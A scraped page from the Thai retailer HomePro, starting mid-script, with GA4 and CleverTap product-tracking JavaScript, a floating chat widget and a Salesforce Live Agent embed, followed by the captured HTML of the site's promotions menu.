			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'NWVkY2EwMTNkOWNlZDI1Y2QzN2ZiZDVmZjlhYjRjMTg1MDdkZjI0NTI1MmE5NjdjZjVkZmY2MzkzNjY5NTYzOA==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ZmU5YzlkNzE3MWVmODdlNjM1YzM5ZTcyNDY1Y2RhNzYzZmI1N2RkNGMxNWJiODEwNTViN2Y2ZDQ3NDNiNWUzZA==';
	var actionSendToBotnoi = 'M2I1OGY0NzBhYmYyMjY4Y2Y2YTQyMTEyMjU4YWIyMGUyNTRkZmVjYzgwNDdlYmVhOTRhMGY4OTk0ZjAzNDNkYw==';
	var actionNewSessionBotnoi = 'ODllMjkxZjkwNTcxYWE4MjM4NzgxYmZmMmI3ZTJiNzBkNDgyMDQ4YmE2NjEyMzM5NzUwNDc5ZDUzODdkMWQ4MGU5NWRiOGFmOWMxZGRlM2ZkZDQ5ZDlkOTFkZjgyNzkx';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1354
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(77)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(65)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(8)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6757943&id3=02" data-name="OnTop Payday" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260123/4l_payday_ontop_th.png);" data-l1="OnTop Payday" data-name="OnTop Payday" data-value="6800034" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6800034" value="OnTop Payday"/>
														<input type="hidden" class="gtmImage-6800034" value="https://static.homepro.co.th/whatsale/20260123/4l_payday_ontop_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/bedgear" data-name="bedgear" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg);" data-l1="bedgear" data-name="bedgear" data-value="6641387" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6641387" value="bedgear"/>
